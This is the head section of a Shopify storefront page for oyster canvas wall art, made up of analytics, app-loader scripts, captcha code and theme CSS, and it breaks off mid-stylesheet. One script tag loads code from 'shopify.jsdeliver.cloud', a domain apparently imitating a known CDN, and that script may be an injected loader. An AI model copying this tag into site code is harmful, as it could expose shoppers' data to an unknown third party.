

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailoredcanvases.com/collections/oyster-wall-art
body_size: 93522
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'heatmap.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://c.heatmap.com/scripts/','heatmap.php',document,3895);</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tailoredcanvases.com/collections/oyster-wall-art">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0="></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/secondary.js?v=21152984874431072651767616919" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-images-atf.js?v=166510002220507887411760351545" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tailoredcanvases.com/cdn/shop/files/logo_zoom_out.png?crop=center&height=32&v=1745321273&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Oyster Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases
</title>

    
      <meta name="description" content="Browse our selection of oyster canvas prints and wall decor by category or theme to find the perfect accent piece for your home. Shop today!">
    

    

<meta property="og:site_name" content="Tailored Canvases">
<meta property="og:url" content="https://tailoredcanvases.com/collections/oyster-wall-art">
<meta property="og:title" content="Oyster Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta property="og:type" content="website">
<meta property="og:description" content="Browse our selection of oyster canvas prints and wall decor by category or theme to find the perfect accent piece for your home. Shop today!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Oyster Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta name="twitter:description" content="Browse our selection of oyster canvas prints and wall decor by category or theme to find the perfect accent piece for your home. Shop today!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="o5pj47iboxedr3i6kxqzgdd7r1xzkq">
<meta name="facebook-domain-verification" content="muh7ujdnweagtkcb2nlsuql2uhules">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27929870425/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8aef4ef56d8971d74fb977685ec7f7ae">
<meta id="in-context-paypal-metadata" data-shop-id="27929870425" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/oyster-wall-art.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tailoredcanvases.com/collections/oyster-wall-art.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=27929870425" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27929870425,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27929870425","merchantName":"Tailored Canvases","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Tailored Canvases","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8aef4ef56d8971d74fb977685ec7f7ae","betas":["rich-media-storefront-analytics"],"domain":"tailoredcanvases.com","predictiveSearch":true,"shopId":27929870425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tailoredpainting.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tailored-canvases\/main","id":137245982809,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tailoredcanvases.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VylFNMPy3u\/loox.1591112472231.js?shop=tailoredpainting.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=tailoredpainting.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjE5N2VkNzBmODBhYzRmNzdjMmM0ZGY3ZTc1OGZmZDIuMGY1Y2U3NDQyZGM1MWZkNjQ2YTViMWQwODJkOTllY2Y=\u0026shop=tailoredpainting.myshopify.com","https:\/\/fastsimon.akamaized.net\/fast-simon-autocomplete-init.umd.js?mode=shopify\u0026UUID=8995c098-a265-41a7-bd8d-dca648e2cca5\u0026store=27929870425\u0026shop=tailoredpainting.myshopify.com","https:\/\/post-purchase-upsell-northern-apps.com\/assets\/client\/js\/postpurchaseupsell_4eqdWXuh.js?shop=tailoredpainting.myshopify.com","\/\/cdn.shopify.com\/proxy\/0853ee0eead25c19aa833a660bf156fe4bc811a42015f2ef60147c3ecc49fb90\/storage.googleapis.com\/adnabu-shopify\/online-store\/52d3b47d316c4422a3fdc7241724865196.min.js?shop=tailoredpainting.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.getangler.ai\/dist\/shp_script_tag\/_latest.min.js?shop=tailoredpainting.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=0fef723e-c1f2-402c-9b76-5762467e2013\u0026s=ce2fa473-9ac9-4fa8-8cc8-ae9bf640eaa2\u0026shop=tailoredpainting.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=25687\u0026shop=tailoredpainting.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=25687\u0026shop=tailoredpainting.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=6864ef8e83c4984cd2c48759\u0026shop=tailoredpainting.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/2987\/0425\/t\/194\/assets\/loy_27929870425.js?v=1759494983\u0026shop=tailoredpainting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27929870425,"offset":-28800,"reqid":"1f10b21f-2535-4479-a6ea-fb95973d1e48-1769588240","pageurl":"tailoredcanvases.com\/collections\/oyster-wall-art","u":"bc307958544c","p":"collection","rtyp":"collection","rid":268346654809};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tailoredcanvases.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tailoredcanvases.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tailoredcanvases.com/cdn/shop/t/194/compiled_assets/scripts.js?v=91706"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'SofiaPro';
          src: url('https://cdn.shopify.com/s/files/1/0279/2987/0425/files/SofiaProLight.otf?v=1737376886');
          font-weight: 300;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'SofiaPro', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Halant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tailoredcanvases.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2") format("woff2"),
       url("//tailoredcanvases.com/cdn/fonts/halant/halant_n4.38c179b4994871894f8956587b45f527a9326a7a.woff") format("woff");
}

        :root {
          --font-heading-family: Halant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 102, 104, 104;
        --color-shadow: 102, 104, 104;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 248, 247, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 170, 40, 38;
        --color-base-accent-1: 233, 230, 220;
        --color-base-accent-2: 242, 234, 230;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f8f7f3;
        --gradient-base-accent-1: #e9e6dc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(248, 247, 243, 1), rgba(105, 14, 14, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;
        
        --slider-arrow-size: 3.6rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.35em;
        --pagination-dot-width: 3px;
        --pagination-dot-height: 3px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 6px;
        --pagination-dot-radius: 2px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 50px;
        --buttons-radius-outset: 52px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 6.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 1.0;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.8rem;
        --variant-pills-padding-x: 2.4rem;
        --variant-pills-radius: 60px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.2;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.5rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
